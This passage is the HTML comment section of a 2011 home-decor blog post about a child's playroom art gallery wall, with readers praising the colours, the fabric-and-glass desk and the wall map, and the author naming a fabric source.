		<li id="comment-252766" class="comment even thread-even depth-1">
			<article id="div-comment-252766" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9e34fd44cdeb110cfc8e354d12e34577b3ad4f63e8e87023d68fe262daff0ed4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9e34fd44cdeb110cfc8e354d12e34577b3ad4f63e8e87023d68fe262daff0ed4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://urbancountrymom.blogspot.com/" class="url" rel="ugc external nofollow">Stacie M.</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252766"><time datetime="2011-01-24T06:38:39-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Darling!  My daughter wants turqouise and green in her bedroom.  I&#8217;m going to have to steal some of your ideas.  :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252766#respond" data-commentid="252766" data-postid="14686" data-belowelement="div-comment-252766" data-respondelement="respond" data-replyto="Reply to Stacie M." aria-label="Reply to Stacie M.">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252769" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-252769" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e90f872625aaeec39bd4e011e474497b4412907bfcb1066a928a8dd87527e903?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e90f872625aaeec39bd4e011e474497b4412907bfcb1066a928a8dd87527e903?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.rosehilldesigns.blogspot.com" class="url" rel="ugc external nofollow">heather stillufsen</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252769"><time datetime="2011-01-24T06:41:00-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>this looks soooo nice. i need you to come to my house!!! xo</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252769#respond" data-commentid="252769" data-postid="14686" data-belowelement="div-comment-252769" data-respondelement="respond" data-replyto="Reply to heather stillufsen" aria-label="Reply to heather stillufsen">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252772" class="comment even thread-even depth-1">
			<article id="div-comment-252772" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d85c97cba143a5f53da495d3296a6e65a9b8ceb54b9b34d29c2f4a3fd10b76d5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d85c97cba143a5f53da495d3296a6e65a9b8ceb54b9b34d29c2f4a3fd10b76d5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Debbie W</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252772"><time datetime="2011-01-24T06:43:13-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Great work as usual!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252772#respond" data-commentid="252772" data-postid="14686" data-belowelement="div-comment-252772" data-respondelement="respond" data-replyto="Reply to Debbie W" aria-label="Reply to Debbie W">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252775" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-252775" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d434148e78c64177776721fa89c986db8ade577f627dd9c2e609b86f5d802fa4?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d434148e78c64177776721fa89c986db8ade577f627dd9c2e609b86f5d802fa4?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Holly</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252775"><time datetime="2011-01-24T06:44:37-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Kate, you never cease to amaze and inspire me!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252775#respond" data-commentid="252775" data-postid="14686" data-belowelement="div-comment-252775" data-respondelement="respond" data-replyto="Reply to Holly" aria-label="Reply to Holly">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252776" class="comment even thread-even depth-1">
			<article id="div-comment-252776" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/fcc5181498c8418f4aa291f6e3aa3347ea732f4811d279036296ec7ce5e8dd69?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fcc5181498c8418f4aa291f6e3aa3347ea732f4811d279036296ec7ce5e8dd69?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.thepaintedcottageonline.blogspot.com" class="url" rel="ugc external nofollow">The Painted Cottage</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252776"><time datetime="2011-01-24T06:44:45-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What a cute wall! Love the way the desk looks! And how great that she can change out her artwork when she wants! :) </p>
<p>&#8211; Lauren</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252776#respond" data-commentid="252776" data-postid="14686" data-belowelement="div-comment-252776" data-respondelement="respond" data-replyto="Reply to The Painted Cottage" aria-label="Reply to The Painted Cottage">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252786" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-252786" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5dae4d786b0ce785f1f9f53502eaf7d371f5b20b04ed90641edc936f0e046ae3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5dae4d786b0ce785f1f9f53502eaf7d371f5b20b04ed90641edc936f0e046ae3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Lisa Wilson</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252786"><time datetime="2011-01-24T06:53:50-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>i love what you did to the desk. Great idea using fabric and glass!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252786#respond" data-commentid="252786" data-postid="14686" data-belowelement="div-comment-252786" data-respondelement="respond" data-replyto="Reply to Lisa Wilson" aria-label="Reply to Lisa Wilson">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252787" class="comment even thread-even depth-1">
			<article id="div-comment-252787" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a20d9e312ce0323aa139b330f99af6d7d4f3cb62cc32a40a4b8c77f0e0161c14?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a20d9e312ce0323aa139b330f99af6d7d4f3cb62cc32a40a4b8c77f0e0161c14?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.thekssblog.blogspot.com" class="url" rel="ugc external nofollow">Kara @ KSS</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252787"><time datetime="2011-01-24T06:55:14-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I soooooooo love your house, decorations, and DIY projects.  I&#8217;d love to do that stuff if I have time.  Your daughter&#8217;s desk area looks great. :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252787#respond" data-commentid="252787" data-postid="14686" data-belowelement="div-comment-252787" data-respondelement="respond" data-replyto="Reply to Kara @ KSS" aria-label="Reply to Kara @ KSS">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252789" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-252789" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7abf8f691f9a409a8718bb0db115b36e4df0e1ba0358c96e400da209d0c53a37?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7abf8f691f9a409a8718bb0db115b36e4df0e1ba0358c96e400da209d0c53a37?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://carrotcakeandcreamcheeseicing.blogspot.com" class="url" rel="ugc external nofollow">sarah</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252789"><time datetime="2011-01-24T06:55:40-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>i am working on putting elfa in my laundry room&#8230;or shall i say closet.  it has turned out so well, and i painted the walls with a beautiful silver gray to pick up on the stainless in my washer and dryer.<br />
i love the extra storage and the cabinet space in the kitchen i just freed up!!<br />
yay for projects getting done. next up&#8230;.master bedroom closet in elfa.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252789#respond" data-commentid="252789" data-postid="14686" data-belowelement="div-comment-252789" data-respondelement="respond" data-replyto="Reply to sarah" aria-label="Reply to sarah">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252820" class="comment even thread-even depth-1">
			<article id="div-comment-252820" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/bad38887be5d49ae6ebf5a6b6e36e9d81bfa8444f1a1de01ab3e88463d32b10a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bad38887be5d49ae6ebf5a6b6e36e9d81bfa8444f1a1de01ab3e88463d32b10a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">debbie c.</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252820"><time datetime="2011-01-24T07:20:46-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is so fun, I love how a little ribbon trim can go a long way.  Right now the hubby and I are working on our nursery for our first baby!  He just installed new baseboards (thank you YouTube) and painted the walls w/no-VOC paint.  I&#8217;m busy making small works of art for the walls and hope to start doing the curtains soon!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252820#respond" data-commentid="252820" data-postid="14686" data-belowelement="div-comment-252820" data-respondelement="respond" data-replyto="Reply to debbie c." aria-label="Reply to debbie c.">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252821" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-252821" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ac27e42bf7b10b8fdb488642764e7709e576b0efa80a9a31fc29381579e8a6f8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ac27e42bf7b10b8fdb488642764e7709e576b0efa80a9a31fc29381579e8a6f8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://OurAdventuresinHomeImprovement.blogspot.com" class="url" rel="ugc external nofollow">Pam @ Our Adventures in Home Improvement</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252821"><time datetime="2011-01-24T07:21:24-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>That is so cute!  I love the colors.  Your daughter does great work on her paintings and they look adorable framed and hung on the wall.  Nice work!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252821#respond" data-commentid="252821" data-postid="14686" data-belowelement="div-comment-252821" data-respondelement="respond" data-replyto="Reply to Pam @ Our Adventures in Home Improvement" aria-label="Reply to Pam @ Our Adventures in Home Improvement">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252822" class="comment even thread-even depth-1">
			<article id="div-comment-252822" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ee6c12c973cc27d5b6c504a8a730ef57a290b4e788d9b82754cf14a57760261d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee6c12c973cc27d5b6c504a8a730ef57a290b4e788d9b82754cf14a57760261d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.hines-catch-up.blogspot.com" class="url" rel="ugc external nofollow">Lindsay</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252822"><time datetime="2011-01-24T07:21:50-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>So cute!  I love the map on the wall, what a great idea&#8230;stylish and educational!  Adorable space!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252822#respond" data-commentid="252822" data-postid="14686" data-belowelement="div-comment-252822" data-respondelement="respond" data-replyto="Reply to Lindsay" aria-label="Reply to Lindsay">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252828" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-252828" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f2b9110b5297bf36698de05804ed69d4276c158fdcc1fd5b8cdb4cff82909342?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f2b9110b5297bf36698de05804ed69d4276c158fdcc1fd5b8cdb4cff82909342?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Erin</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252828"><time datetime="2011-01-24T07:26:04-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love how the desk looks with the addition of the patterned fabric and glass overlay. I am now wracking my brain on how I can incorporate a similar look into our office/ guest room, just for fun. :)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252828#respond" data-commentid="252828" data-postid="14686" data-belowelement="div-comment-252828" data-respondelement="respond" data-replyto="Reply to Erin" aria-label="Reply to Erin">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252834" class="comment even thread-even depth-1">
			<article id="div-comment-252834" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9b11f90eacfb9b5bfc01ff7d2aef9b55e2fb07e49473cb8bfc19568b7b37e04e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b11f90eacfb9b5bfc01ff7d2aef9b55e2fb07e49473cb8bfc19568b7b37e04e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://aprettylifeinthesuburbs.blogspot.com/" class="url" rel="ugc external nofollow">Jo-Anna</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252834"><time datetime="2011-01-24T07:31:08-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love it, love it, love it!<br />
Jo-Anna</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252834#respond" data-commentid="252834" data-postid="14686" data-belowelement="div-comment-252834" data-respondelement="respond" data-replyto="Reply to Jo-Anna" aria-label="Reply to Jo-Anna">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252852" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-252852" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/fffc6049a1b55faea19132c5ebe9a78edd2e3e899da51c0a5e19e75f4a0e6e8f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fffc6049a1b55faea19132c5ebe9a78edd2e3e899da51c0a5e19e75f4a0e6e8f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.houseography.net" class="url" rel="ugc external nofollow">Melissa @ HOUSEography</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252852"><time datetime="2011-01-24T07:48:34-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love that!  The punches of color really make it.  I love the floating wall shelves above the desk area.  I&#8217;m thinking about an art area in our basement but won&#8217;t tell my hubby until after the built-ins are finished (our DIY project for the past couple of weeks).  <a href="https://houseography.blogspot.com/2011/01/built-in-bookcases-update-3.html" rel="nofollow ugc" class="external">http://houseography.blogspot.com/2011/01/built-in-bookcases-update-3.html</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252852#respond" data-commentid="252852" data-postid="14686" data-belowelement="div-comment-252852" data-respondelement="respond" data-replyto="Reply to Melissa @ HOUSEography" aria-label="Reply to Melissa @ HOUSEography">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252875" class="comment even thread-even depth-1">
			<article id="div-comment-252875" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/cd20075ae8bd1f19a4b59d116284f6851300b0f0141477f2b042b40ce6b1d2ce?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd20075ae8bd1f19a4b59d116284f6851300b0f0141477f2b042b40ce6b1d2ce?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://staceyembracingchange.blogspot.com" class="url" rel="ugc external nofollow">Embracing Change</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252875"><time datetime="2011-01-24T07:57:20-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I absolutely LOVE, LOVE, LOVE that room!  The colors are BEAUTIFUL!  I am in love and totally diggin&#8217; it.  Can I come over and play?  Hehe..enjoy it!  You have inspired me!<br />
                                                                                                               Stacey :o)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252875#respond" data-commentid="252875" data-postid="14686" data-belowelement="div-comment-252875" data-respondelement="respond" data-replyto="Reply to Embracing Change" aria-label="Reply to Embracing Change">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252896" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-252896" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/35331f355f4d4c3ea97395f2278f97c9e899ba757ea7248c96d3a83abcab4947?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35331f355f4d4c3ea97395f2278f97c9e899ba757ea7248c96d3a83abcab4947?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://endlesscrafting.blogspot.com" class="url" rel="ugc external nofollow">Natalie</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252896"><time datetime="2011-01-24T08:15:56-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love it! My daughter would love a space like this. Just have to figure out the perfect spot for it.  Great job.</p>
<p>I spied a brown and white pillow on one of your chairs that would be perfect for our playroom, do you know what the name of the fabric is?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252896#respond" data-commentid="252896" data-postid="14686" data-belowelement="div-comment-252896" data-respondelement="respond" data-replyto="Reply to Natalie" aria-label="Reply to Natalie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252898" class="comment even thread-even depth-1">
			<article id="div-comment-252898" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4bc3359fcb38d68339b3cb63fe321f4cdc74d5704ef53bbff6d54f68cb075386?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4bc3359fcb38d68339b3cb63fe321f4cdc74d5704ef53bbff6d54f68cb075386?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">MG Atwood</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252898"><time datetime="2011-01-24T08:17:39-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>So cheery! LOVE the colors, and the framing of the art.  Ribbon on the lampshade is genius! Nice work.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252898#respond" data-commentid="252898" data-postid="14686" data-belowelement="div-comment-252898" data-respondelement="respond" data-replyto="Reply to MG Atwood" aria-label="Reply to MG Atwood">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252900" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-252900" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/76e74dc77ed0c12d2e2ca7d9e6b0e85cb49692a27fb4f8a1a4faa914842705af?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/76e74dc77ed0c12d2e2ca7d9e6b0e85cb49692a27fb4f8a1a4faa914842705af?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://organizeyourstuffnow.com" class="url" rel="ugc external nofollow">Leanne</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252900"><time datetime="2011-01-24T08:17:49-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What a beautiful, fun room for the kids. I love the giant map and the desk turned out beautiful. I love that you displayed some of their favorite artwork. I bet the kids love hanging out in there. Thanks for the beautiful inspiration once again.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252900#respond" data-commentid="252900" data-postid="14686" data-belowelement="div-comment-252900" data-respondelement="respond" data-replyto="Reply to Leanne" aria-label="Reply to Leanne">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252919" class="comment even thread-even depth-1">
			<article id="div-comment-252919" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6a38a070e9a4700fbda9ed2134ed729517d77ced8df71b668c9aa448b816626d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a38a070e9a4700fbda9ed2134ed729517d77ced8df71b668c9aa448b816626d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Centsational Girl</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/#comment-252919"><time datetime="2011-01-24T08:26:18-08:00">January 24, 2011 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi Natalie!  That fabric is by Annie Selke, it&#8217;s called &#8216;Links&#8217; in chocolate, you can find it here:<br />
<a href="http://www.housefabric.com/ProductDetail.asp?ProductID=45658" rel="nofollow ugc" class="external">http://www.housefabric.com/ProductDetail.asp?ProductID=45658</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2011/01/playroom-art-gallery-wall/?replytocom=252919#respond" data-commentid="252919" data-postid="14686" data-belowelement="div-comment-252919" data-respondelement="respond" data-replyto="Reply to Centsational Girl" aria-label="Reply to Centsational Girl">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252930" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-252930" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
